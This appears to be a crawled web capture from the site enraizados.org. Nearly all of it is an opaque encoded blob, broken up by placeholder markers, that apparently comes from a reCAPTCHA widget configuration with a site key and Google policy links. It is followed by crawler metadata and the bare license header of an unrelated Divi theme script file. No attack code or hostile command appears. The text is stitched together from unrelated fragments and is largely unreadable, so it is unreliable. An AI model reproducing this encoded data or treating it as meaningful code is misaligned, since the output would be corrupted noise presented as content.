LDh0XCnwlLewrDnzQDw411wrN/[base64]/[base64]/XsOEf8KXTcOBw7RLwpPDnMOAY8K/[base64]/[base64]/DgW7DtVjDrR3DlEocBCJ5Y8OEw4TDnnoYOcKPw5tiw73Dq8ONw45jw7poG8OUYMK0eHTCtMKyw4IrGcK0w4c5wpTCmGzCs8OsZRjDqmQkaFfCuMKgXcOow6UNwoLCksKAw6XCtsO3G8O5w5oLw4DClAHDtsKXwrfCisKKwol+wqJdOVZBwqx2dsOEFsK7wo8uw4/Ch8O4w4kXImTCrcO6w4nCggDDgMK7N8Oww7fDkcOew7TDhcOtw57DjzIXC2cgRcOTSCbDggzCu14sfm89FsO+w7bDi8K1V8Kyw7EtJ8KAA8OnwpAwwpIVXMK5wpoXwpDDvwc3V3lHw6PCjWvCpMKIJ3zDucKmwr8Uw4rDtCvDv0M5w5QwWcOJwph8w44LIm/CuMKXw58Rwr7DvB/CjFVIOFTCtcK6FxVxwo84wp8pdxDDrk7DvMKbw5B/[base64]/DvcOrQ3hSw6jDnsO3w7U1w7DDskTCgHbCj2DDvmIFCCTCq8Kww517LcKNFjdWw7QUw7Ruw7jDtw8MPcONw5LDssKNwqHDpMKIN8KzKsOfJMO7a8KAB8KHw4rCgMOkZcKdPWJqwonDtsK0JsK2YcOdez/CqjPCkMOowojDpcOoPgJEw6zDr8OEw7l4w5LCjMOjwovDlMOHOVLDlEDCsWPDpEfCpsKtKF3DgXUFRsOVw4UXO8OcRMOzwoslw43Djn7Dmxg3wrbCisOUw5QRAsK4IAQVJMOIOm3CvyfDmMOfayIIZcKDWWUDwqJXamTDulJUHm7CosKIwo4ASFrCj3/Cq27CvQQXw6dLw5nDsMKYwpvCucOyw6XCu0fDmMK5DE/[base64]/ClsKSbsOyMxTCjsK3K00dASINw4w/SsKkw4TCtMO2woNWf8O/[base64]/Dm8KFOhzCvcKEwqrCqkvDmhrCj8OHwptMwrvCncOzd2zDvDPCrV7DpMO2wr/DtTPDqSkmw5ggPMOSdMOQw4LCoh/[base64]/[base64]/DkxrDtMOSLQ3ClBzDtsKTwpRwVMO4OlQjw5t7wpHCpcKfw490Gy4dw5PDj8KGK8KawrzDu8O2wrtBwpMbKkZAIQTDiMKrdX3DscKDwonChX3CrhDCp8KnGsKBw4pQwqjCqXBWJAYKwq7CogrDiMKsw7rCjWk/wqgaw74bZ8OvwobDtMObCMKhwrNHw5tkw5IteE52PgjCjV7Dsm/Dp8O3OMKeA2wow41qKsOPdxNXw4LDi8KCAk7CssKJBUFJUsK6d8OdOmnDjk8Kw6BFMG7Dry4KFkTCs8KaDsOXw6jDnFJqw7kuw5gOwp3CuzsJwqrCrcOrwrpRwrzDqcKSw59RVcOkwqjDkyc+YsOhb8O8RRpMwqBQXi/ChsOmYsKNw7U0asKWBHbDjkvCssKZwo/CnsK1wpx0PsK0TsKkwovDssKhw7hgw4HDgDvCqMKEwo8VSDlrHh4DwrPDt8Oac8Omf8OyIm3CvX/CoMKYw5VWwrcCLsKpZRZhw6LCqcKwQ3ZmcCLChcKmN3nDgm12YMO8FMKIUxkvwqrDkMOYw7PDijUaRsOUwovChcKOw48Jw4guw49AwrvDh8KVccK/H8Ozw6RLwogcR8OsIjMNwovCrWISwqTCi2gTwq3DqlfCnVJOw6/Cr8OlwpsJNzbCpcOpwq8HLsOgVcK+w70uNcOcNFsicC/DgsKSQsOuPcO5LT1TesOJC8K3SmdNNBDDisOrw7tuW8OeW1YTMVF1w6zDs8O+V2vCgnfDiDXDgwfCs8KywocYBsO7wrDDjDzCssO/[base64]/X8Ord8KIW8KWKEYGwoJWw6rDvmjCjgLCt3djLMK3wp4qLMKYwoRqw73DrmnDpX8lwqTDhsK6w7bCpMKJFMOtwqLDnMKPw6dZScKNWzJfw6bCkcOxwpHCkEMHH2cqHcKvP03CjMKSYDrDksKuw4zDr8K/w4TCpsOnYsOYw4PDlcOjQcK7YsKOwqVKIhPCr0tjQcKKw4bDgsKUd8OKCsO6w440UW/CszPDjzBBfTRxcTxWPkcrwqEyw5UxworCk8KXIcKFw5bDlVJKJnMpc8KYcmbDgcO1w6rDksKUXFHCrMO0AlbDicKuAFHDoRpBwoPDr1Uewq/DuRpZIRvDr8OlaWgpMS1gwrfDhlxCJCMjw5tlNMOfwrYxc8Owwqccw4t7bsOnwpXDq3M6wpjDsW7Cg8Ouc2/[base64]/Dt05iw7XCnVp4w7LCo8Oyw77DvGrCg8OOw6IDwqrDgXjDvsKjB1l+w4PDtBfCvsKbc8KhOsOjHTDCnWlDTsKYT8OtWzDCv8OLw45rH13DsF93asKYw6rCm8K8HMOkP8OUMsKsw7LCok/DvAnDkMKvacKXwot2woXDl0pnbmzDgBTCpUlwVFE/wpHDikHCqcOJLzjDg8KUYcKdWcKhbnrCgMKSwrvDtcO2PDLClnrDoW8Mw5rDusKmw7TCocKSw75ZaADDp8KcwrVCNsOCw6fDlAPDusO/wrvDjkl4TsOVwoFhMsKewpLCvFB3C3XDm3ljw5vChcKrwo8JQjzDiT9Ww6TDoEMbPx3DmndXEMO0wplHUsOQcQkuw57CmsKEw6PCnsOQw7nDvi7DmMOhwq7CnmrDvcOxw5XCrMKQw4N5EDHDqMKew5/DuMKaKTslWmjDq8OEwok4fcOtIsOmw5xRJMO+w7dRw4XDucOXw5rCnMK+wq3CuW3CkiDCokfDqsOUeMK7V8K9WMOdwpLDm8OJEF3CinhqwrEKwroAw5LCu8K5wqJrwpzCrm1lUnp6wqRuw7LDojbChUF/w6TCsQRoC1/Dk3dQwqHCuC3Cn8OFcntEP8Ohw7LCicKfwrgHFsKqw7LCiCnCkRbDvngXwqdpT3I8w4F3wowuw50xPsOpbHvDo8KDRgPDrDfCuEDDkMKiSzt3wqPDh8OIbD3CgsKaeMKYwq9KdMOZw6QxGHx9UgwDwojCscOOfcKnw5jDq8OXV8O8w4ZhBcOiCGvCg2/Dr0rCmcK2wrDCpgw8wql5DcKQH8K4FMKgMsOscRXDocO8wqY6IhDDjh1yw7TDkzJHw5YYbUN1wq00w7FBwq3ChcKCQsO3Ch4CwqkLScO/w53CusK6OzvCv1k2wqUYw4HCoMKcQ0jCk8K/dkDDqcO1wrrCtsO6w5bCi8KvasOLJnXDmcKzJcKdwoJlXyXDvMKzwp1/W8OqwqLDpTJUQsOwYcOjwrnCisKrTHzCrcKVQcK/wrDDn1fCrTPDt8KNID4Cw7jDhsKVbgstw61TwqwfPMOMwo9IEsKNw4DDiDHCqFM7OcKXwrzCpQtLwrjCgwxkw4lQw7Ezw69/K1DDlgfCvU7DmMKZZcKqTMKkw7/CksOywo8SwqLCssK+D8OrwptEw5FpZw05Gh8SwqPCi8KuEifDhMObZ8KmA8OfIFfCncKywr7DsUNvRh3DjcOJRsO0wrx/W23DgGxawrXDhh7Cl2bCiMO0SMORTFzDnRDCtBfDrcOjw7XCtcODwpjDqXpqwoDCtMOGK8Omw5MKeMKBLsOow7hbG8OOwqFsVcOfwq/CvTNXPxzCrsK1dRNywrBkw4zCnMOiNsKbwqYCw6rCnsOdCSUmCMKcDcOQwoTCsVfDuMKLw6TCj8OQO8ObwrHDhcK5CC/[base64]/[base64]/DvcOhwq3CnsOvwrpfwoPDvcO+KRHCu33DkQ5+L8OLAcOCOT8lNTLDjAIiw7VjwoTDj2Q0wpYJwoxsKxPDkMKTw5jDgcOWbsK/M8O6UgLDtg/CvBTCk8K1OyfClcOHF2wMwqHCrnnCncKtwrbDqgnCpiQOwpdFd8OsbnIHwqwwE37CgsOlw4M4w5A9UgDDtBxAwrcrwr/DiFjDrsKNwoZdLTvDnznCqcKHK8KZw6FUw4oTPcOLw5HCmFDDgzbDsMOMIMOiR3rCnDcCOMOdGyMEw6DClsOsV1vDmcOUw5wEaDLDssKVw5zDp8Oiw45SEgvClyPCrMO2DDsXSMOEBcKCwpfDtMKQRQwGwr4Jw5bDm8O0dMKuAcKkwq8jCF/[base64]/w69bw4dLFFkmw6FxOVjClybDvkNTwpVpwqPCv8K1JsOgBgAVw6XCqsKVOF9xwowswqtsW2fDocOCw7YUXMOgwr7DgCVtAcOFwqvDomZTwqBkMsOARSrCg3LChcKRw7Vdw7/CqsKvwqTCvsKMV3DDjcK1wocUNMOBw7vDl2MhwoYVMBYlwpxBw5LDkcO2a3Izw4hswqrDjMKUAMKiw7N/w44SIsKbwrkQwr7DqgIYBCR2wrsbw5XDp8O9woPCkG0ywo1Xw4LDqm3Dn8OfwqQyZ8OjMWXCp0EJSnHDgMOKDsKOw49sXDXDljAcRsKYw5XCqsKCwqjCiMKnwrzDs8O4LFbDocKVLMOiw7XDlTJeUsKDw77DgcO4woDCrBjDlMOOKCcLfsO2PsKMawp9VsOZIj/CrcKkMQkcw4UgfFZbwqTChsOLw5vDp8ODW2xCwrwLw6oLw6vDgmsJwrMCwrfCiMO+aMKMw77CpXbCmcKHPzxMWMKWw4rDg1QWfgfDuEPDsjlqwrTDg8OPXjjCpBMvD8O1w7zDi0/DmMO+wqBDwqZlHkQueyBRw4jDnMK1wplpJUjDsTTDq8Oow5fDsSPDgMO4OSjDtsK2OsKafcK2wqDChQnCv8KMwp7CnAjDmMOaw5nDncOxw49nwq0BX8O1bAvCj8KIwp/CjkfCiMOGw6HDtwodP8K/w4PDnRTDt3zCocKaNmPCvTfCq8ORflPCmWcxXcK7w5DDhBc5TwPCssKTw5sXVXchwofDljvDg0N3P2JMw5XCkSsWbEVNHiTCvWZdw6LDvnTCvTDDusKcwr/CnX4Ww7YTScOPw5XCoMKFwpHDtBgAw6sAwozDnMODEzMNw47DncKpwprCsxvDkcODZRomwpFmTwg3w6fDqTknw4oEw7k/XMKHU1scwrdLCMOsw7oWJ8Klwp/DusOBwq8Uw53ClsO/RMKHw5/DtMOMOsKQTsK7w7ItwrPClxJwE1rCqhNTGxvDnMKmwpzDg8O2wpnCnsOZwrTCulBkwqbDlsKJw7jDkDhNNsKHTjYVRBrDgDLDm1TCrsK1T8O4ZBgWX8Oqw69qfcK6BcOQwrY3O8KbwoPDq8Kjw7orR21/RXIgwo3DiwAHNcKqV3/DrcOuZHjDiB/CmsOBw5wPw5zDlsODwoVacMKYw4Ucwp7CmmPCq8Obwqk0TcOBRTLDqcOQUAtSwo9za1XDlsKLw5rDmsO+wrgiT8O7Nj0Iwro/wqwywoDCklQGMcObwozDu8Oiw4PCvsKbwpDDiQs5worCtsOyw5dQMMK9wq1fw5/Dv3jCmsOjwovCqnxtw6JDwrjCpTjCt8KnwqBcU8OUwobDlcOGXTrCkD5hwrbCi29CUMOxwroBYGXDisKbVU7CgsKlZcKTEcKSGsKjKWzCqcK/wozCjMOqw5vCpSkdw7Fmw5RtwroUS8K2woQpKm/[base64]/ci7Ck8O1wqPClVcPFsKRw7Biwrc4YMOKPsKBwq9mSj07DMKiwrbCjgbCulQ3wqFcw7/[base64]/w744GUDCvXDDrcOhcEnCi8O2w7cYIcOPwovDpR89w6lPwrbCjsOJw6Mfw4hFAnLClTEDw4NVwpzDr8O2CEvCvWsFGEfDu8Otwptxw4DCnwbDucOiw73CnMK1IFw3woxRw78iBsO/WMKyw6vDvsOSwqTDoMOKwr1bLU7CnyRCCG8Zw69QdsOGwqd/w7IRwrXDgMKzMcOMHinDhXLDiEzDv8OuY1M4w6jChsOzD1jDklEzwrTClsKAwqPCtWkRw6EZLWDCucK4woZcwrp5wqc0woTCuxnDmMKIdhrDllkOOgzClMKow7/[base64]/[base64]/CpxXDtiBuAyUpwr/DuzJvw7PDvsOUw7rDgC54HsKCw40Dw43Co8OvZsOBBxvCkDrDpE/CtCMKw6VCwqbDhzFAfMOLSsKracKrw6NbJmhSMQLDrMOZQ2Mnwr/CtXLCgzTDlcO9esOrw48NwoVmwrIrwprCpQnCgyFWUxwUZlHChwrDnCLDuH1IMsOOwoBdw4zDumXDmsK8wpXDrcKQYmrCrsKtw6whw67CrcKNwqoHV8K1WcOQwoLDrsOqwrJNw4sEYsKbwpvCh8OQLMKxw7R3NsKUwpRUaSXDqBTDi8KXc8KzRsOxwq/DrDIscMOLAMOcwo1iw7JVw5ILw7NoIMObUmjCknlLw4EaEFFlEUvCqMKqwoA0L8Olwr3DvsO0w6YGURlracO5w4IdwoJ+G1hZWmbCusObAy/Dr8O1w7oOCS7DrcOvwqzCpE3DiiTDjMOCakrDrEcwFErDoMOZwr7ClMKJT8KBE2dSwrAnw4fCoMONw7fDhwE0V19cIz1Fwp5JwqEXw7AqWMOOwqptwqM0wrDDh8OZOsK+ISx/bxXDvMOTw7k7IMKMwpIub8KSwp9FA8OHJsOxdsKzIsKbwqrDpjzDtcOOUjhTPMOWwoZfw7zCqgpeacKzwpYsOBPChywGPjoeGinDscKAwr/CkyLDgsOGw5slw4Ffw7wKBcKMwqg6w6REw6zDsloBPcO1w6oCw4sAwqfCqWkYZ3bCjcOefAE1w5zChMO4woTCinHDhcKCHmQHemsMwrxmwrLDgAvCjVs8wq1KdUTCh8KeQ8OueMKpw6XDiMOKwrPCogvCh0I9w7jDrMKvwolhZ8KNFkDCh8OCcW/CpmxUw4UJwqVzJ1DCsF1jwrnCksKawoMlw6Y/wqXCrBt8ScKPwpghwoVdwqwkXQTCsWzDlwxBw7/ChMKMw6TCgXwMwr0xNRzDgzTDisKEd8OEwr/[base64]/CtkfDqWvCjzDDhRDDg8O0w5R5OsObGMKlDMK5w4lkwrxLwpwEw6Jpw5wewr01BiNJDsKewoMOw57CrQQjJzQlw4HCvkQFw4kjw4BUwpXCjMONw6jCtw9jw6w7fMKpGsOed8KiRsKMElzCkyZdbQpswqDDucK0Q8KEcSvDq8KXGsOzwrMow4TCnW/[base64]/CowoKw61AUsKUwpshw7lSwrRILcKGwqNIw6o9RyxqSMO7wpwHwrLDjHddSnTClgsDwrjCvMOgw4YXw57DtRlQQcKwEsKZW3Ajwqkow5nDj8O/eMObwpY/woMfPcKfwoABaSQ7J8K6MsONw53DuMOoL8KGWW/Di1chGyFRQWhuwpbCsMO0C8ORKMO6w4HDihPCgXfCoAtlwqBcwrLDpmELMBBjD8Ohfh8ww7LClADCusKPwrcJwqDChcK8wpLClMKWw4Z9wozCkAEPw57Ck8O5wrPCm8Kww6DCqB0vwoItw5PDjsOaw4zDtXvDicKDw4ZqPH8/R3jCtUIJeE7DrjPDmRp2esKdwrTDunfCj0ZmH8KSw4NuOMKCGCbCg8KHwqd4NMOjOSzCoMO6wrjDp8OVwozCiATDmHMZbS0wwqXCqMK/GsOMSE5ZPsK7wrR9w5LCgMOiwr7Ct8K/wr3CkcOKFgbDnAUywr98wofChcKkTwvChBtnwoISw67DosOtw5XChWMZwojCshUgw79zCEPDhsKMw5zCi8OYLGNWWUR+wrLCpMOIJ13DsT9xw67Cu0JpwoPDlMOhRGbCiQPCrFfCnA7CtMK2BcKgw6oZGcKLUsO1w7FHb8KKwotOF8KMw61/cSjDkMKHe8O6w4hJwpxGM8OkwojDucODwpzCgcO5eSZyZwJMwqwYT3rCun4iw67CtkkSXGjDrcKmBi8HPHzDssOGw5Ebw7/Dq1PCg3fDnQ/ChcOcaUUkNFAsPnUBWsKow61CJT0jSMK/acOXG8Kfw5o8W30Xfyd5wrvCg8OAVHEdBRTDrsKFw6AYwqzDg1cxw48SBTYpVsKpwoYkCMKUfUUNwrnDpcK/wo4Uwowlw6gwH8OKw7bCmsO8EcO6fDJswovCjcOLw73DhkHDvl3Dk8KqX8O2FS4cw5DDmcOOwpAmKSJtwqzDvHvCksOWbcKnwrl+TzjDhBzClD9Vwr5dXxltw7oOw4TCpsKDNVLCn2LCusOpYhHCogvDg8Otw65bwp/DjcOHb0DDkE1zEgjDt8OBwpfCucOXw5lzDMOmb8OMwqA7JTYeIsKVwrZmwoVJPVxnDCwoVcOAw78gZDcsXFPCnMOGOcK/woPDqmDCvcKMTgzDrhjCsFMEQMO/w4FQw4fCn8KQw59xw4J6wrc7SkJnCEgOMk7CjcK2dcOMWy0/UMOHwqAxcsOFwotsLcKgOSBEwqloBcO/wqXCj8OdYB9TwrpkwrzCgzTCpcKMwphlGRTDpsK5w4rCiQZ2YcK5w77DjQnDocOYw49gw6htIErChMKZw5HCvnbClMOCXsKfHVR9w7PCtRckThwGwoN6w5jCpcOEwqfDmMK5w67DgErDhsKYw7wEwp4Xw5lAQcO3wrTCux/[base64]/[base64]/[base64]/QMKAPk4+wrHDqSUHHVUBwrbCsU/Cu8KMw4rChnvCksKVegvCsMKUT8KNwqfCln5bbcKbM8O3SMK3OMOlw5jCpgvCs8KjfGE9wodsHcOuS1YFIsKRBcOhwq7DhcKTw5bCgMOOIsKyeTJ1w4jCgsKPw7ZIwrzDk2/[base64]/wq/DglQIwrjDqjDCgsKlDhvCtGQxwr3ClXIPOlTDphUAdMOERHPCslsbw7LDmsKqwrgdS37Cv3IbbcKaC8Kswq/DsgjDu0bDhcK/B8KUw5bCs8K4w55vHFzDlMO/eMOiw5kAF8Kew7cCwrrDmMKbIsKowoYBwq49ScOgWHbCvMOuwolFw7jCtMKUw5TChMOQPTPCncKSAU/[base64]/w55NesOfwoFIbSvCsF/[base64]/DnMKZwoUXQjvDusOXH8KOaMOBw4ROw4thLx/DscOuJcOiGsK5LnzDj1Qyw77Cl8OsDgTCjUfCizVvw7bCmTM9YMOne8O3wrTCiH4Owp/DlgfDhWHCoSfDnU7CvTvDq8Kbw4o4e8KfIXLDlBvDosOpecOCQUzCp0XCvHDDvi7CgMOBBiNwwpR2w7/DucO4wrTDq2TDuMO8w4XCi8OiV3nCojDDh8OSOMK2U8OkVsK0XMK7w7TCs8Oxw75CWmXDtTnCrcOtHcKMwoDCkMORGH4BVMK/w6AZL14mwqg6WRvDmcK7YsONwqUtKMKnw6o2worDisKqwrrClMOYwqLDrsOXU2jCvHwqwpLDnzPCkVXChsKyIcOsw5hrPMKGw5JwfMOvwpZsYFBRw5VVwoPCisKiw6fDm8O0Q1YFD8Orwr7Ck37CkcOVTMKGw63CscOTw53DsC7Cp8OTwrx/[base64]/Dh8KcBEkhAcO3w4s+wr3CkcOzBMO+w5s1w7knQGZQw5V5w4FgDxBOw49owrLCusKZwp7CpcOYBGDDhnnDr8OAw7UYwpcRwqY0w44/w4Y9wrfDlcOTbcKRccOEY2ABwqbCn8KZw6bCiMOOwpJbw4nCs8OXTCEoGsKUCcOpHUUhwofDh8KzCMKwZHY8wrDCpGzDonQFP8OwVStUwrvCgsKLwr/DrEVqwpc3wo3DmkHCqhLCh8ONwobCiSNCV8K/[base64]/[base64]/LkrCo8OjNsOfw7/Dm07Cglxgw6VCwo/CujbDsAPCs8O/[base64]/Dj8Olwpo8w6xhe28Kw70ldTAdZcKcwpHDgzHCjMOGBsO7wqx5wqzDpzBvwpnDrsKEwrJoKMOmQ8KCwppLw67DlcOoJcKtMEwuw542wpnCt8K7J8OGwrfCtMK6wqzDgVFbIcODw4M0VwhRw77CmyPDsBPCv8KZaRvCvCDCsMO8DDd7IhY/SMOdw59jw6EnGx3DozVKw5PDlHl+w7XCgx/DlsOhQV15wrQcflwbwpkzT8KDQ8OEw7pWVsKXPx7CiQ1JOgPClMOTKcKdQ0wsTgLDqMO8O1vCliLCgWHDlFsQwrrCp8ONPsO1wpTDscOgw7bCmmA7w5nCkQLCpCnDhS0mw4dnw5jDusOGwq/Dm8OCecOkw5TDrcO+wo3Cv11ibi7Cu8KYQcOuwo9kJU5mw6ttDkvDucOAw5vDmcOOa13CkCHCgmXCmMOnw7w7TjLDh8OQw7FXw5bDikMmHsKaw68PcDDDrGNzwozCvcOdZsKhSsKfw50ATcO3w6fDn8O6w71uMsKcw4rDuSRXWMKbwpzCsU/ChsKgZ2RDV8OpCcKww7leKMKvwoIHcXsQw7UAw4MLw5/CjULDkMKnMzMIwo0CwrYjwrgZw7t5K8KyY8KMYMOzwqgmw7oXwrfDimFXwqpTw5LCtT3CoAsfWDdow4NREsKDwqXCnMOOwonDuMKcw40ZwoBgw6J3w4kfw6rCrVTDmMK+HsKsQVVRb8KIwqppQ8OAAgxEfMOgRCnCrQgkwo9TdsKjDn7CrwHDscKjOcOmw7/Cq1XDujbDuwB4LsOqwpLCg1wFSV7Cn8OyPcKZw7sIw4VZw6TCgMKsGHg/Lz52K8KiCcOAAMOOaMOhdB1xAhhAwqJYJMKmQsOUdsOuwq7ChMOPw78uwo3ChjoEwpgew7vCm8KpXMKpNxwMwo7Dp0cna3wfPCYkwpxYSsOCw6fDohTDgHzCu0ciD8OFGMKOw6fDosK0WBbDvMOOXWDDpsKLG8ORUSMxJMOwwpXDrcKuwqLCkX/Ds8OkLsKHw7/[base64]/[base64]/[base64]/wp9ew5MPNSvDuE8/TMKBw5gywpLDhxfCvQbDlULClMOtwqXCqMO9aTU/XcO3w47Dl8K0w5rCh8Obc1HClEnCgsO3RsKTwoIiwr/CpsKcwqVCw557QR8xw7TCjMO0BcOtw5NmwpHCiiXCty/[base64]/[base64]/DgQ5EwobDvQfCggHDhcKsNcKNTizCvMOJw5PCs3vDqSBwwrt9wrDCsMKuLsK/AcOkW8Odw6tWw7lsw5pnwpUww5nCjl7Dl8Kjw7XDq8Kjw5TDvMKqw5JILxLDp2Npwq4AK8O7wp9iVcObPBFKwrU3wqxsw6PDrSbDmRbDukfDtmYwGV0uccK4IAjChcOow7llDMOLX8KRw4bCqTnCk8O2cMKsw4YXwpkvLVMOw5RNwrAyJcOUWcOoT29+wr/DpMOawqzDj8OPA8OcwqPDlsOoYMKTDAnDkA/DvgvCjWDDqcO/wozDl8OWw5XCuTlGGwAbY8Kaw47Cpg5IwqkWYy3DthzDp8KhwpTCjgXDjgTCt8KJw5/DscKBw4zClHslTsOWT8K4GxXDiQXDumTDrcOGQwTDrQFKw71Mw53Cp8KBO1NCwpc9w4/[base64]/Do0wqwoFFU8OVK3XDnsKFwr9LGcKDNlvDuiklw7jDt8OiUMK3wqRIO8O8wrZzUsOEwqsWEsKfG8OJQyYpwq7DnzrDl8OiBcKBwpfCrMOXwqhrw7PCtUvCp8OAw7fChETDksK4wq9lw6DDpgx/w4xdAWbDl8KfwqDChw8OecO4YsKxKhRYG13DqcK5w5rCm8K+wpRtwpDDh8O6bjYQwoDCjXvCqsKswp8KM8KiwqzDnsKFJQTDisKYYXbChR8ZwpnCu38Mw6ETwpIKw4F/wpfDjcOgRMOvw5dLMxZjcMKtw6Bcwq5NJmBNQy7DlH/DtXRkw53CnBlTTyA5w45Rw77Di8OIE8KIw43CscK9DsO7FMO+w4syw7/Cg0l4wrFcwrpJIcOKw5LChcO2bUDDvMKUwodGNMO+wrjCksKZFsOdwqo6XTLDjGUpw5fCiBnDksO9OsO0Hh99w7nCuSI5wp5qSMKsFWzDqMKhw7sswoPCtsKpW8Ozw644O8KfO8Kvw5wtw4VAw4XCn8O7w6MDw4/CssODwo3Dr8KZX8OFw7ENaX9MUsKBZlHCu0TCm2jDksKjWUlywq1Tw4hQw7XCrQscw4nCvsKgw7QQXMOdw6zCtj4uw4dhch/Dk35ewoIVHjNzBAnCunEYMh9Pw6Fxw4dxw6TCpcOZw7/DknbDoBQow5/[base64]/[base64]/Cm2M4CsKPRMOMwq3Dn2RzLsKHwpAxHg7CncKCwpTCmcOeBlRxwqrCiU3DtDsCw5Fuw7scwqvCkDlsw5gmwoYcw7/[base64]/CpcK5wotiwogLwonDocKWw4Upw5BhwrnDtcKMw5HCu0/Dm8KPaS1hX1Aywq18woE1RsOrw6DCkQc4Bk/DusOUw6IewoEEYcOvw7xXUy3DgC1vwpBwwr3CnS/ChT43w4TCvFrCnTzCocOBw6sgFyoDw6lQFsKge8Kiw5TCsU7DrA/[base64]/DlnJecsKuwrVAwprCtcKow7rCqW3DgcKhw6l/SDnDgcOFwr7Cr1fDmcOcwo/[base64]/DqsKFw5bCgMKWMi1IDWXCsMOtQUfCrC09wpJxw4hVOlnDucOsw4B9XU9MAsKrw7AYFsKWw6p3N05ZHy7Dh3c5RsO1wodKwqDChXvCi8Ozwpw2TMKfbVpfMhQAw77Do8O3csK2w4vDnht+UkjCr3Ubwp1Aw4rCk21idhdxwq/CqiFYW2I1A8OXGcOjwpMZwpLDmxrDnGNOw5fDpTkzwo/[base64]/CoMKNOm/CrsKzLsOfICBHKcKyKMOfJ13DhyF6w68OwowgdcOPw7bCg8OZwqjDvsOIwpYtwoNjw4TCn2fDjsOcwqbCikDCtcOkwohVYMKJHWzCl8O/OMOsdMKOwrvDoADCpsK4N8OJO3Z2w4zCs8KLwo0FEMKjwoTCngzDpsOVNcKDw74vw5HDrsKMw7jCgHUdw4wEw5HDucOjH8O2w7LCuMK5TcOfNyl8w4NAwp53woPDjDbCgcKiNC84w5LDncK4eR4KworCqMOTw4ECwr/[base64]/DgcOBZHcKY8OXw5HDuFdbP2A3wo/DqcKcw4JLZHfCm8Orw5TDpcK3wrTCjDoGw6htw43Dkw/DkcOLandHDjEfw4NmUsKzw5leJ3DDicKwwozCiUkiEMKxAMKrw74iw4BHV8KVU2bDpjE3XcOlw40awrUlXnduwp9PZ0vCom/DgMKQw6ZeTsKgdEPCu8K9w6bClT7CmsO8w7DCtsO3f8OfImTCqsKkw5vCsxgGV1PDjnHClj3DjsOlbmF2AsK1OMORHkgKOmskw65NTR/[base64]/w7bCslrDtmBHOsO+QiZMeGnDnGBMwqvCjgvCr8OFLiMhw48RdUB2w7PCp8OEBnLCqmUvd8OvCsK9BMOwNcO0w4p8w6bCiw0fY1nDvGPCq3/CuH0VUcKYw6UdBMKOGhsSwqvDkcOmMl92LMO8GMKFw5HCsynCsSoXGEUhwqXDikPDlEbDo0oqWRNewrbCi0/DlsKHw4gvw7kgWXFewq0MH2gvA8Ofw5IRw7Mzw5UHwprDqMKdw4vDkjTDvjnDssKpa1poX3zChMOiwoTCtE7DpSJcYjHDssOlGsO0w4pcHcKIw63DoMKqHsKDfsODwoMvw4Nfw6JFwq3CoFDCrVoOfcK2w557w5IMJE5cwqMiwrTDu8KNw63DhWRFY8KMw5/CsGFQwrHDmMO2W8OJaV/[base64]/Dm8O5PMKVwrojwrfDih7DmhV2Hgd+KHjDoMOGElPDrcKrDMKLdW5FKsKEw79vTsK3wrNHw7/ClhLChsKfWWjCnxzDkWHDv8K3w5FyYcKKwoHDjMOaLcO9wonDlcOJwotNwoHDpsK0JTkow6nDnXwCYBzCh8OFIMKnKAMvfcKJFMOgT18zw6AKMz3CjzvDnVHDg8KjBMOOKsK/wpl9eGJCw51/F8OXXQwOUx3Cm8Ogw710J1pOw7pJwpzDnWDCtcOyw5bCp2kiGz8ZeElKw5Rxwrt3w4UnJ8KMasOUY8Opf1MHLhLDr30UScOHcg1qwqHDsBB2woDDoWTCk3TDtMK8wrzCmMOLBsOFY8KdMFPDiknCuMO/[base64]/DlQvDjCEBAsO6w5MewrdRw7/Cl8Odw6zCl0gicTrDpMOBTmdEJ8KOw60GTGTCtsO9w6PCtxtrwrYCa1dAwr5fw5zDvsKXwrYOwpHDncOIwrFhw5MNw6xHNk/[base64]/DvBbDu3E0wqFUXQYBwrVAwqRcaA/Ds3NFQMOdw7knwprDicKXIsOZTcKPw7TDlMOlekBTw6jDq8KMw65xw6zCg2bCmcKnw5NVw49Ow53Ds8KIw5EkU0LCvXl5w74Aw57CqsOJwrspOW4Uwrdlw7HDqyrCq8Okw5oCwp5twpYqQMO8wozCkm1CwoQROk5Xw6zDoFPCjSp2w60jw7bDn1/[base64]/[base64]/w7IuwqV9wojCsj82w7trwpgdLHURwqfCmEtPaMOGw5JMw4g7wqBPLcO3w5nDnsKIw4YTIMOwLkPDkAvCs8Ohwp/[base64]/[base64]/eTvCiWNwaWXDmsKeCG5IY8OZUsKrw7/CoTDDs8OPw7QqwobCmg/DvcKCFHPDk8OtfsKNKVnDqmHDlWF5wr0sw7pawpDCmUjDqsKhVFzClcOoAmPDvSnDmQcXwo3DmUUdw5wcw6/[base64]/[base64]/DlMOuEhXDqG98w7zCt8OdW2XCtjrCpMKafsK3fzrDvsOZNMO6IlNNwrU6HcO6bEN/w5ozVydbwps4wroVEcKfBsOXw4ZcQ0XDlHvCvgRFwp3DpMKrw4difcKNw7PDgBjDqm/[base64]\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22x76nU+WdkDve4BOp+HmJev8fnzovWNz2BcgAOUaoANQ\\u003d\x22,0,0,null,1,1768551736365,0,0,[159,68,35,198,192],null,[222],\x22RC-RgXRteBTF1kqRA\x22,null,null,null,null,null,\x220dAFcWeA6fQkwiAa90CpmsW7ieIFZJ3SPS-lzo0WopJRfc2maqENo4Y7CE9GJCNEmkqNuVqPgo9MbnlD11Psm13cpMc4UKJyJOEw\x22,1768634536092]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 11173
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
